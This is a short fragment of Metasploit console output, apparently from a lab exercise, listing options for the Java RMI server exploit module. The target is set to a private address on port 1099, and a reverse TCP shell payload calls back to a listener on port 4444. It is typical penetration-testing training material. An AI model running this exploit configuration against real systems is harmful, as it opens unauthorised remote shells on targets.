 msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.100.135 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metas
ploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local
machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.100.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)